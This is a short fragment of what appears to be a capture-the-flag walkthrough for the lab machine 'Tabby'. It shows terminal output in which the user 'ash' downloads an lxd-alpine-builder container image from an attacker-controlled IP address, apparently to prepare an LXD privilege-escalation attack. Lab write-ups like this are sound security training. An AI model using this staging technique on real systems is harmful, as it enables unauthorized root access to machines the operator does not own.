 ash@tabby:~$ wget http://10.10.14.32/LinEnum/lxd-alpine-builder/alpine-v3.12-x86_64-20200701_1615.tar.gz
<ne-builder/alpine-v3.12-x86_64-20200701_1615.tar.gz
--2020-07-04 13:33:23--  http://10.10.14.32/LinEnum/lxd-alpine-builder/alpine-v3.12-x86_64-20200701_1615.tar.gz
Connecting to 10.10.14.32:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3198971 (3.0M) [application/x-gzip]
Saving to: ‘alpine-v3.12-x86_64-20200701_1615.tar.gz’
alpine-v3.12-x86_64 100%[===================>]   3.05M   979KB/s    in 3.2s
2020-07-04 13:33:26 (980 KB/s) - ‘alpine-v3.12-x86_64-20200701_1615.tar.gz’ saved [3198971/3198971]
ash@tabby:~$